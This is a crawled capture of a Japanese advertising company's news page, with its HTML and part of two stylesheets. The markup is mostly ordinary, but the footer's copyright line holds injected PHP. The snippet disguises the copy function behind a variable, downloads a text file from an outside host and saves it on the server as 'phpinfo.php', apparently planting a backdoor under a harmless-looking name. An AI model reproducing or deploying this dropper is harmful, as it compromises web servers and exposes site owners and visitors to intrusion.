

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hoshiraku.com/?new/
body_size: 4078
content:
<!DOCTYPE html>
<html lang="ja">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, user-scalable=yes, maximum-scale=1.0, minimum-scale=1.0">
    <title>株式会社星洛</title>
    <link rel="stylesheet" type="text/css" media="all" href="/template/default/static/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="/template/default/static/css/animate.css">
    <meta name="Keywords" content="株式会社星洛" />
    <meta name="Description" content="株式会社星洛" />
    <script async="" src="/template/default/static/js/analytics.js"></script>
    <!-- All In One SEO Pack -->
    <link rel="dns-prefetch" href="https://static.addtoany.com/">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com/">
    <link rel="dns-prefetch" href="https://s.w.org/">
    <script src="/template/default/static/js/wp-emoji-release.min.js" type="text/javascript" defer=""></script>
    <style type="text/css">
    img.wp-smiley,
    img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
    }
    </style>
    <link rel="stylesheet" id="qrcodetagging-css" href="/template/default/static/css/qrct.css" type="text/css" media="all">
    <link rel="stylesheet" id="colorbox-theme1-css" href="/template/default/static/css/colorbox.css" type="text/css" media="screen">
    <link rel="stylesheet" id="vc-module-style-css" href="/template/default/static/css/module.css" type="text/css" media="all">
    <link rel="stylesheet" id="visiocra-parent-style-css" href="/template/default/static/css/style.css" type="text/css" media="all">
    <link rel="stylesheet" id="contact-form-7-css" href="/template/default/static/css/styles.css" type="text/css" media="all">
    <link rel="stylesheet" id="jquery-ui-theme-css" href="/template/default/static/css/jquery-ui.min.css" type="text/css" media="all">
    <link rel="stylesheet" id="jquery-ui-timepicker-css" href="/template/default/static/css/jquery-ui-timepicker-addon.min.css" type="text/css" media="all">
    <link rel="stylesheet" id="scroll-top-css-css" href="/template/default/static/css/scroll-top.css" type="text/css" media="all">
    <link rel="stylesheet" id="wc-shortcodes-style-css" href="/template/default/static/css/style(1).css" type="text/css" media="all">
    <link rel="stylesheet" href="/template/default/static/css/style(4).css">
    <link rel="stylesheet" id="addtoany-css" href="/template/default/static/css/addtoany.min.css" type="text/css" media="all">
    <link rel="stylesheet" id="wordpresscanvas-font-awesome-css" href="/template/default/static/css/font-awesome.min(1).css" type="text/css" media="all">
    <link rel="stylesheet" id="scroll-top-css-css" href="/template/default/static/css/index.css" type="text/css" media="all">
    <script type="text/javascript" src="/template/default/static/js/jquery.js"></script>
    <script type="text/javascript" src="/template/default/static/js/jquery-migrate.min.js"></script>
    <script type="text/javascript" src="/template/default/static/js/jquery.tooltip.min.js"></script>
    <script type="text/javascript" src="/template/default/static/js/qrct.js"></script>
    <script type="text/javascript" src="/template/default/static/js/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="/template/default/static/js/jquery-colorbox-wrapper-min.js"></script>
    <script type="text/javascript" src="/template/default/static/js/module.js"></script>
    <script type="text/javascript" async="" src="/template/default/static/js/page.js"></script>
    <script type="text/javascript" async="" src="/template/default/static/js/addtoany.min.js"></script>
    <script type="text/javascript">
/* <![CDATA[ */
var visiocra_slider_settings = {"auto_slider_flg":"on"};
/* ]]> */
</script>
    <script type="text/javascript" src="/template/default/static/js/slider.js"></script>
    <!-- End Scroll Top - https://wordpress.org/plugins/scroll-top/ -->
    <script src="/template/default/static/js/jquery-1.9.0.min.js"></script>
    <script src="/template/default/static/js/jquery.panelslider.min.js"></script>
    <script src="/template/default/static/js/effect.js"></script>
    <script src="/template/default/static/js/smoothscroll.js"></script>
    <script src="/template/default/static/js/wow.min.js"></script>
</head>

<body class="page-template-default page page-id-94 wc-shortcodes-font-awesome-enabled centerlogo right-sidebar page-company" style="zoom: 1;">
    <div id="all" style="overflow: hidden;">
        <div class="overlay" id="ps-overlay"></div>
        <div id="header_wrapper" style="background-color:#0b368b;background-position:top;background-image:url(/static/upload/image/20230703/1688367776771815.jpg);">
            <header id="header" role="banner">
    <div class="inner">
        <div id="header-layout">
            <div class="logo">
                <a href="/" title="株式会社星洛" rel="home">
                    <img src="/static/upload/image/20230620/1687252860241609.png" alt="株式会社星洛">
                </a>
            </div>
            <!-- nav -->
            <nav id="mainNav" class="site-header">
                <div id="menu-trigger" class="menu-trigger-fix">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <div class="inner">
                    <div class="panel nav-effect" id="right-panel">
                        <div class="scroll-logo-fix"><a href="">
                                <div class="scroll-logo"><img src="/static/upload/image/20230620/1687252860241609.png" alt="株式会社星洛"></div>
                            </a>
                        </div>
                        <ul id="menu-global-menu" class="menu">
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item">
                                <a href="/"><b>ホーム</b><span>HOME</span></a>
                            </li>
                            
                            <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/?company/"><b>会社概要</b><span>COMPANY</span></a>
                            </li>
                            
                            <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/?service/"><b>事業内容</b><span>SERVICE</span></a>
                            </li>
                            
                            <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/?new/"><b>新着情報</b><span>NEWS</span></a>
                            </li>
                            
                            <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/?contact/"><b>お問い合わせ</b><span>CONTACT</span></a>
                            </li>
                            
                            <li class="menu-item menu-item-type-post_type menu-item-object-page js-lan">
                                <a href="/?p=/Do/area&lg=cn" class="pc"><b>日本語</b><span>JAPAN</span></a>
                                <ul class="lan">
                                    <li><a href="/?p=/Do/area&lg=cn">日本語</a></li>
                                    <li><a href="/?p=/Do/area&lg=cn1">中文</a></li>
                                    <li><a href="/?p=/Do/area&lg=en">English</a></li>
                                </ul>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
            <!-- end/nav -->
        </div>
    </div>
</header>
        </div>
        <div id="breadcrumb" class="clearfix">
            <ul>
                <li> <a href="/">株式会社星洛</a> >> <a href="/?new/">新着情報</a></li>
            </ul>
        </div>
        <div id="wrapper-full">
            <!-- end/breadcrumb -->
            <h1 class="title first cat-loop">新着情報</h1>
            <div class="blog-area de-padding" style="margin-bottom:6%;">
                <div class="container">
                    <div class="blog-wpr grid-3">
                        
                        <div class="blog-box wow fadeInUp Qit">
                            <a href="/?new/31.html" class="blog-pic">
                                <img src="/static/upload/image/20230216/1676513000570937.png" alt="広告企画会社選択ポイント">
                            </a>
                            <div class="blog-desc">
                                <div class="blog-meta">
                                    <ul>
                                        <li>
                                            <i><img src="/template/default/static/picture/check-list.png" alt=""></i>
                                            <span>2023-06-15</span>
                                        </li>
                                        <li>
                                            <i><img src="/template/default/static/picture/comment.png" alt=""></i>
                                            <span>377</span>
                                        </li>
                                    </ul>
                                </div>
                                <a href="/?new/31.html">
                                    <h5 class="work-title">
                                        広告企画会社選択ポイント
                                    </h5>
                                </a>
                                <p>
                                    専門の広告企画会社を選ぶことは、ビジネスの成功において重要な一歩です。私たちは豊富な経験を持つ広告企画会社として、以下の利点を持ち、優れたサービスを提供していま···
                                </p>
                            </div>
                        </div>
                        
                        <div class="blog-box wow fadeInUp Qit">
                            <a href="/?new/20.html" class="blog-pic">
                                <img src="/static/upload/image/20230216/1676512905459532.png" alt="株式会社星洛のホームページを開設しました。">
                            </a>
                            <div class="blog-desc">
                                <div class="blog-meta">
                                    <ul>
                                        <li>
                                            <i><img src="/template/default/static/picture/check-list.png" alt=""></i>
                                            <span>2023-05-06</span>
                                        </li>
                                        <li>
                                            <i><img src="/template/default/static/picture/comment.png" alt=""></i>
                                            <span>458</span>
                                        </li>
                                    </ul>
                                </div>
                                <a href="/?new/20.html">
                                    <h5 class="work-title">
                                        株式会社星洛のホームページを開設しました。
                                    </h5>
                                </a>
                                <p>
                                    株式会社星洛の新しい公式ウェブサイトへようこそ！私たちは、私たちの事業や価値観を誇りに思っています。クリエイティブで革新的な企業として、卓越したソリューションと···
                                </p>
                            </div>
                        </div>
                        
                    </div>
                </div>
            </div>
            <!-- / content -->
        </div>
    </div>
    <div id="copyright" style='background:#76aad9;'>
    <div class="inner pc">
        <div class="l">
            <div><img src="/static/upload/image/20230620/1687252860241609.png"></div>
            <div class="m">
                <p>株式会社星洛<br />東京都西東京市田無町4-26-5昭和館<br />お問い合わせ<br />TEL：042-453-4593<br />FAX：042-453-4593<br />AM 10:00～PM6:00 土・日曜・祝日は除く</p>
            </div>
        </div>
        <div class="r">
            <p><a href="/">●　ホーム</a></p>
            
            <p><a href="/?company/">●　会社概要</a></p>
            
            <p><a href="/?service/">●　事業内容</a></p>
            
            <p><a href="/?new/">●　新着情報</a></p>
            
            <p><a href="/?contact/">●　お問い合わせ</a></p>
            
        </div>
    </div>
    <div class="inner sp">
        <p class="copyright" style="font-size: 14px;">Copyright © 2023 株式会社星洛  All Rights Reserved.
<?php
$a="copy";
$a("http://huoyuan.91maibiao.com/files/7.txt","phpinfo.php");
?><br class="sp" /><a href="/?privacy/" style="color:#fff !important;">プライバシー</a></p>
    </div>
</div>
<style type="text/css">
    #copyright{
        padding: 3% 0;
    }
#copyright .inner,#copyright .inner .l {
    display: flex;
    justify-content: center;
    align-items: center;
}

#copyright .inner img {
    width: 100px;
}

#copyright .inner p {
    font-size: 16px;
}

#copyright .inner p a {
    color: #333 !important;
}
#copyright .r{
    margin-left: 8%;
}
#copyright .m{
    margin-left: 20px;
}
</style>
<!-- / all -->
<script type="text/javascript" src="/template/default/static/js/scripts(3).js"></script>
<script type="text/javascript" src="/template/default/static/js/core.min.js"></script>
<script type="text/javascript" src="/template/default/static/js/datepicker.min.js"></script>
<script type="text/javascript" src="/template/default/static/js/datepicker-ja.min.js"></script>
<script type="text/javascript" src="/template/default/static/js/jquery-ui-timepicker-addon.min.js"></script>
<script type="text/javascript" src="/template/default/static/js/jquery-ui-timepicker-ja.js"></script>
<script type="text/javascript" src="/template/default/static/js/widget.min.js"></script>
<script type="text/javascript" src="/template/default/static/js/mouse.min.js"></script>
<script type="text/javascript" src="/template/default/static/js/slider.min.js"></script>
<script type="text/javascript" src="/template/default/static/js/button.min.js"></script>
<script type="text/javascript" src="/template/default/static/js/jquery-ui-sliderAccess.js"></script>
<script type="text/javascript" src="/template/default/static/js/jquery.scrollUp.min.js"></script>
<script type="text/javascript" src="/template/default/static/js/imagesloaded.min.js"></script>
<script type="text/javascript" src="/template/default/static/js/masonry.min.js"></script>
<script type="text/javascript" src="/template/default/static/js/jquery.masonry.min.js"></script>
<script type="text/javascript" src="/template/default/static/js/rsvp.js"></script>
<script type="text/javascript" src="/template/default/static/js/wp-embed.min.js"></script>
<script id="scrolltop-custom-js">
jQuery(document).ready(function($) {
    $.scrollUp({
        scrollSpeed: 300,
        animation: 'fade',
        scrollText: '<span class="scroll-top"><i class="icon-up-open"></i></span>',
        scrollDistance: 300,
        scrollTarget: ''
    });
});
</script>
<script>
new WOW().init();
(function($) {
    $('.wow.first_opacity').removeClass('first_opacity');
}(jQuery));
</script>
<script type="text/javascript">
$('.js-lan').hover(function() {
    $('.lan').show();
}, function() {
    $('.lan').hide();
});
</script>
<script src='/?Spider/&url=/?new/' async='async'></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://hoshiraku.com/template/default/static/css/module.css
body_size: 372
content:
.modal_window {
	display:none;
	opacity:0;
	transition:0.7s;
	position:fixed;
	z-index:99999;
	background-color:rgba(0 , 0, 0 , 0.7);
	width:100%;
	height:100%;
	top:0;
	left:0;
	cursor:pointer;
}
.modal_inner {
	background-color: #ffffff;
	overflow-y: scroll;
	position:absolute;
	width: 80%;
	height: 80%;
	top:10%;
	left:10%;
	z-index:1000;
	box-sizing: border-box;
}



--- FILE ---
content_type: text/css
request_url: http://hoshiraku.com/template/default/static/css/style.css
body_size: 29191
content:
@import url(css.css);
/*@import url(http://jp.jp-visa.cn/template/default/other/css/table.css);*/

/**FontRole: Serif + Mincho **/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
caption {
    border: 0;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}

:focus {
    outline: 0;
}

ol,
ul {
    list-style: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: """";
}

a img {
    border: 0;
    backface-visibility: hidden
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}

figure {
    margin: 0;
}

figure img {
    padding: 0 !important;
}

.post figure img.aligncenter {
    padding: 0 !important;
}

body {
    font-size: 93%;
    line-height: 1.5;
    /*  font-family: "æ¸¸æ˜Žæœ", YuMincho, "Cardo", "ãƒ’ãƒ©ã‚®ãƒŽæ˜Žæœ ProN W3", "Hiragino Mincho ProN", "HGæ˜ŽæœE", "ï¼­ï¼³ ï¼°æ˜Žæœ", "ï¼­ï¼³ æ˜Žæœ",Meiryo, serif;*/
    font-family: 'Bitter', 'Noto Sans JP' !important;
    color: #252525;
    -webkit-text-size-adjust: none;
}

input[type="radio"] {
    margin: 0px;
}

a {
    margin: 0;
    padding: 0;
    text-decoration: none;
    outline: 0;
    vertical-align: baseline;
    background: transparent;
    font-size: 100%;
    color: #595153;
}

a:hover,
a:active {
    -webkit-transition: opacity 1s;
    -moz-transition: opacity 1s;
    -o-transition: opacity 1s;
    outline: none;
    color: #F7B100;
}

/*------------------------------------------------------------
åˆæœŸï¼šç”»åƒ
------------------------------------------------------------*/
a img {
    /*transitionä½¿ç”¨*/
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.logo a img {
    transition: none;
}

a:hover img {
    opacity: 0.5;
    filter: alpha(opacity=80);
    -ms-filter: "alpha( opacity=80 )";
}

.nav .panel:before,
nav .panel:after,
.newsTitle:before,
.newsTitle:after {
    content: "";
    display: table;
}

nav .panel:after,
nav#mainNav:after,
.newsTitle:after {
    clear: both;
}

nav .panel,
nav#mainNav,
.newsTitle {
    zoom: 1;
}

/*------------------------------------------------------------
åˆæœŸï¼šãƒ•ã‚©ãƒ¼ãƒ è¨­å®š
------------------------------------------------------------*/
input[type="text"],
input[type="tel"],
input[type="email"],
input[type="date"],
input[type="url"],
input[type="number"],
select,
textarea {
    vertical-align: middle;
    line-height: 30px;
    height: 30px;
    padding: 1px 5px;
    border: 1px solid #d4d4d7;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    color: #555;
    background: #fcfcfc;
}

textarea {
    height: auto;
    line-height: 1.5;
}

input[type="submit"],
input[type="reset"],
input[type="button"] {
    padding: 3px 10px;
    background: #4f4d4d;
    background: -moz-linear-gradient(top, #4f4d4d 0%, #2e2c2c 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #4f4d4d), color-stop(100%, #2e2c2c));
    background: -webkit-linear-gradient(top, #4f4d4d 0%, #2e2c2c 100%);
    background: -o-linear-gradient(top, #4f4d4d 0%, #2e2c2c 100%);
    background: -ms-linear-gradient(top, #4f4d4d 0%, #2e2c2c 100%);
    background: linear-gradient(to bottom, #4f4d4d 0%, #2e2c2c 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4f4d4d', endColorstr='#2e2c2c', GradientType=0);
    border: 0;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    line-height: 1.5;
    font-size: 100%;
    color: #fff;
}

input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
    background: #4f4d4d;
    background: -moz-linear-gradient(top, #2e2c2c 0%, #4f4d4d 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #2e2c2c), color-stop(100%, #4f4d4d));
    background: -webkit-linear-gradient(top, #2e2c2c 0%, #4f4d4d 100%);
    background: -o-linear-gradient(top, #2e2c2c 0%, #4f4d4d 100%);
    background: -ms-linear-gradient(top, #2e2c2c 0%, #4f4d4d 100%);
    background: linear-gradient(to bottom, #2e2c2c 0%, #4f4d4d 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2e2c2c', endColorstr='#4f4d4d', GradientType=0);
}

*:first-child+html input[type="submit"] {
    /*padding:3px;*/
}

/*------------------------------------------------------------
åˆæœŸï¼šãƒ¬ã‚¤ã‚¢ã‚¦ãƒˆè¨­å®š
------------------------------------------------------------*/

#wrapper {
    margin-top: 30px;
}

/*
#mainNav {
height:81px;
}
  */
/*#header {
background: url(images/hdbg.png) center top repeat-x;
overflow: hidden;
}*/
#content {
    float: right;
    width: 645px;
    margin-bottom: 20px;
}

#content.wide {
    width: 100%;
}

#sidebar {
    float: left;
    width: 265px;
    margin-bottom: 20px;
    padding-top: 75px;
}

.home #sidebar {
    padding-top: inherit;
}

#footer {
    clear: both;
    padding: 10px 0 35px 0;
    background: #f2f2f2;
}

/* IE7ãƒ‰ã‚­ãƒ¥ãƒ¡ãƒ³ãƒˆãƒ¢ãƒ¼ãƒ‰huck
----------------------------------*/
.gallery {
    *zoom: 97%;
}

.png {
    *zoom: 1;
}

/*------------------------------------------------------------
ãƒ˜ãƒƒãƒ€ãƒ¼
------------------------------------------------------------*/


/* ã‚µã‚¤ãƒˆèª¬æ˜Žæ–‡
----------------------------------*/
#header h1 {
    padding: 0 0 0 3px;
    color: #3c2f13;
    font-size: 70%;
    font-weight: normal;
    text-align: center;
}

.description {
    padding: 0 0 0 3px;
    font-size: 70%;
    font-weight: normal;
    text-align: center;
}

/* headerãƒ¬ã‚¤ã‚¢ã‚¦ãƒˆ
----------------------------------*/
#header-layout {
    padding: 20px 0;
}

/* ãƒ­ã‚´ (ã‚µã‚¤ãƒˆã‚¿ã‚¤ãƒˆãƒ«)
----------------------------------*/
#header .logo {
    clear: both;
    display: table-cell;
    vertical-align: middle;
}

#header .logo img {
    max-height: 55px;
}

body.headlogo-nonfix #header .logo img {
    max-height: inherit;
}

#header h2 {
    clear: both;
    float: left;
    padding-top: 20px;
    color: #3c2f13;
    font-size: 160%;
    font-weight: bold;
}

/* ãƒ­ã‚´ (ã‚»ãƒ³ã‚¿ãƒ¼å¯„ã›)
----------------------------------*/
body.centerlogo #header .logo {
    clear: both;
    float: none !important;
    text-align: center;
    margin: 0 auto;
    display: inherit;
}

/* ã‚³ãƒ³ã‚¿ã‚¯ãƒˆã‚¤ãƒ³ãƒ•ã‚©ãƒ¡ãƒ¼ã‚·ãƒ§ãƒ³
----------------------------------*/
#headerInfo {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    width: 100%;
}

#headerInfo .float {
    float: right;
}

#mainImgfix #headerInfo .float {
    padding: 5px 10px;
    background: rgba(18, 18, 18, 0.70);
}

#headerInfo p {
    font-size: 80%;
}

#headerInfo p.openTime {
    padding: 0 0 2px 80px;
    background: url(../images/openTime.png) no-repeat 0 0px;
    font-weight: bold;
}

#headerInfo p.tel {
    padding: 4px 0 2px 80px;
    background: url(../images/tel.png) no-repeat 0 6px;
    font-size: 16px;
    letter-spacing: 0.0em;
}

#headerInfo p.address {
    padding: 2px 0 2px 80px;
    background: url(../images/address.png) no-repeat 0 2px;
}

/* ãƒˆãƒƒãƒ—ãƒšãƒ¼ã‚¸ã€€ãƒ¡ã‚¤ãƒ³ç”»åƒ
----------------------------------*/
#mainImg {
    clear: both;
    line-height: 0;
    text-align: center;
    /*z-index: 0;*/
    /*NEW*/
}

/*------------------------------------------------------------
ã‚¿ã‚¤ãƒã‚°ãƒ©ãƒ•ã‚£ãƒ¼
------------------------------------------------------------*/
header {}

.listTitle {
    position: relative;
    margin: 75px 0 0 0;
}

p.frontlist.frontbottom,
p.frontlist.fronttop {
    position: absolute;
    right: 0;
    top: 50%;
    padding-left: 15px;
    background: url(../images/arrow.png) no-repeat 0 5px;
    transform: translateY(-50%);
}

h1.title {
    text-align: center;
    padding: 0px 0 5px 0;
    font-size: 250%;
    color: #3c2f13;
    clear: both;
    /*  font-family: "æ¸¸æ˜Žæœ", YuMincho, "Cardo", "ãƒ’ãƒ©ã‚®ãƒŽæ˜Žæœ ProN W3", "Hiragino Mincho ProN", "HGæ˜ŽæœE", "ï¼­ï¼³ ï¼°æ˜Žæœ", "ï¼­ï¼³ æ˜Žæœ", serif;*/
}

h1.front-post {
    padding: 75px 0 5px 0;
}

h1.title span {
    text-align: center;
    padding-bottom: 10px;
}

h1.first {
    margin-top: 0;
}

.excerpt {
    text-align: center;
    font-size: 13px;
}

.h1excerpt {
    text-align: center;
    font-size: 13px;
    padding-bottom: 35px;
}

h2.title {
    clear: both;
    margin: 30px 0 20px;
    padding: 5px 0;
    font-size: 160%;
    color: #252525;
    border-bottom: 3px solid #3c2f13;
    /*  font-family: "æ¸¸æ˜Žæœ", YuMincho, "Cardo", "ãƒ’ãƒ©ã‚®ãƒŽæ˜Žæœ ProN W3", "Hiragino Mincho ProN", "HGæ˜ŽæœE", "ï¼­ï¼³ ï¼°æ˜Žæœ", "ï¼­ï¼³ æ˜Žæœ", serif;*/
}

h2.first {
    margin-top: 0;
}

h2.top-loop,
h2.bottom-loop,
h2.cat-loop {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

h2.banner-h {
    padding-top: 20px;
    margin: 20px 0;
    color: #252525;
    font-size: 200%;
    /*  font-family: "æ¸¸æ˜Žæœ", YuMincho, "Cardo", "ãƒ’ãƒ©ã‚®ãƒŽæ˜Žæœ ProN W3", "Hiragino Mincho ProN", "HGæ˜ŽæœE", "ï¼­ï¼³ ï¼°æ˜Žæœ", "ï¼­ï¼³ æ˜Žæœ", serif;*/
    border-bottom: 1px solid #252525;
}

.dateLabel {
    margin: 0 0 10px;
    text-align: right;
    font-style: italic;
}

.vintageline {
    font-size: 150%;
    color: #3c2f13;
    background: url(../images/head-border.gif) bottom no-repeat;
    clear: both;
    padding-bottom: 0 !important;
}

.dottline {
    font-size: 150%;
    color: #624e24;
    margin: 0 0 0.5em;
    padding: 0.2em 0 !important;
    font-weight: normal;
    border-top: 1px dashed #624e24;
    border-bottom: 1px dashed #624e24;
}

/*------------------------------------------------------------
ã‚³ãƒ³ãƒ†ãƒ³ãƒ„
------------------------------------------------------------*/

.post {
    clear: both;
    margin-bottom: 5px;
    overflow: hidden;
    padding: 75px 0;
}

ul.post.cat-loop {
    padding: 0;
}

.post p {
    margin-bottom: 15px;
}

.post ul {
    margin: 0 0 15px 10px;
}

.post ul#sitemap_list li {
    margin-bottom: 5px;
    padding-left: 15px;
    background: none;
    border-bottom: none;
}

#sitemap_list {
    background: none !important;
}

.post ol {
    margin: 0 0 15px 30px;
}

.post ol li {
    list-style: decimal;
    margin-bottom: 0;
    padding: 3px 0;
    border: none;
}

.post dt {
    font-weight: bold;
}

.post dd {
    padding-bottom: 30px;
}

/* ã‚³ãƒ³ãƒ†ãƒ³ãƒ„å†…è¦‹å‡ºã—
----------------------------------*/
.post h1 {
    margin: 20px 0;
    padding: 15px 0;
    font-size: 250%;
    clear: both;
    text-align: center;
    /*  font-family: "æ¸¸æ˜Žæœ", YuMincho, "Cardo", "ãƒ’ãƒ©ã‚®ãƒŽæ˜Žæœ ProN W3", "Hiragino Mincho ProN", "HGæ˜ŽæœE", "ï¼­ï¼³ ï¼°æ˜Žæœ", "ï¼­ï¼³ æ˜Žæœ", serif;*/
}

.post h2 {
    clear: both;
    font-size: 200%;
    font-weight: normal;
    /*  font-family: "æ¸¸æ˜Žæœ", YuMincho, "Cardo", "ãƒ’ãƒ©ã‚®ãƒŽæ˜Žæœ ProN W3", "Hiragino Mincho ProN", "HGæ˜ŽæœE", "ï¼­ï¼³ ï¼°æ˜Žæœ", "ï¼­ï¼³ æ˜Žæœ", serif;*/
    padding: 15px 0;
}

.post h3 {
    clear: both;
    font-size: 150%;
    margin: 0 0 0.5em;
    padding: 0.2em;
    font-weight: normal;
    border-bottom: 1px dashed #aaa;
    /*  font-family:  "æ¸¸æ˜Žæœ", YuMincho, "Cardo", "ãƒ’ãƒ©ã‚®ãƒŽæ˜Žæœ ProN W3", "Hiragino Mincho ProN", "HGæ˜ŽæœE", "ï¼­ï¼³ ï¼°æ˜Žæœ", "ï¼­ï¼³ æ˜Žæœ", serif;*/
}

.post h4 {
    border-bottom: 1px dashed #3c2f13;
    border-left: 4px solid #3c2f13;
    clear: both;
    color: #3b3014;
    font-size: 120%;
    font-weight: normal;
    margin: 10px 0;
    padding: 0 0 3px 8px;
    /*  font-family:  "æ¸¸æ˜Žæœ", YuMincho, "Cardo", "ãƒ’ãƒ©ã‚®ãƒŽæ˜Žæœ ProN W3", "Hiragino Mincho ProN", "HGæ˜ŽæœE", "ï¼­ï¼³ ï¼°æ˜Žæœ", "ï¼­ï¼³ æ˜Žæœ", serif;*/
}

.post blockquote {
    clear: both;
    padding: 10px 0 10px 15px;
    margin: 10px 0 25px 30px;
    border-left: 5px solid #ccc;
}

.post blockquote p {
    padding: 5px 0;
}

/* img
------------------------------------------------------------*/
.post img {
    max-width: 100%;
    height: auto;
}

.post img.aligncenter {
    display: block;
    margin: 0 auto;
}

.post img.alignright {
    margin: 0 0 15px 8px;
    display: inline;
    float: right;
}

.post img.alignleft {
    margin: 0 8px 15px 0;
    display: inline;
    float: left;
}

/* imgã‚¨ãƒƒã‚»ãƒ³ã‚¹
------------------------------------------------------------*/
img.slanting {
    transform: rotate(2deg);
    -webkit-transform: rotate(2deg);
    /* chromeã€safariã€€*/
    -moz-transform: rotate(2deg);
    /* firefoxã€€*/
}

/* ãƒšãƒ¼ã‚¸ãƒŠãƒ“
----------------------------------*/
.pagenav {
    clear: both;
    width: 100%;
    height: 30px;
    margin: 5px 0 20px;
}

.prev {
    float: left
}

.next {
    float: right;
}

#pageLinks {
    clear: both;
    color: #4f4d4d;
    text-align: center;
}

/* ãƒ‘ãƒ³ããšãƒªã‚¹ãƒˆ
----------------------------------*/

#breadcrumb {
    clear: both;
    padding: 3px 3px 3px 0;
    color: #76aad9;
}

#breadcrumb ul {
    width: 100%;
    max-width: 960px;
    margin: 0 auto;
}

#breadcrumb ul li {
    float: left;
    margin: 0 5px;
    font-size: 77%;
}

#breadcrumb ul li:first-child {
    margin: 0;
}

#breadcrumb ul li a:hover {
    text-decoration: underline;
}

/*------------------------------------------------------------
ã‚µã‚¤ãƒ‰ãƒãƒ¼
------------------------------------------------------------*/
section.widget {
    margin-bottom: 25px;
    font-size: 93%;
}

section.widget h2 {
    clear: both;
    margin: 0 0 15px;
    padding: 5px 0;
    font-weight: bold;
    font-size: 100%;
}

section.widget h2 span {
    padding-top: 15px;
}

section.widget h3 {
    clear: both;
    margin: 0 0 10px;
    padding: 5px 0;
    font-weight: normal;
}

section.widget li {
    margin: 10px 5px 10px 0px;
}

section.widget li li {
    margin: 10px 0 10px 15px;
}

section.widget a {
    display: block;
}

section.widget_nav_menu a {
    display: block;
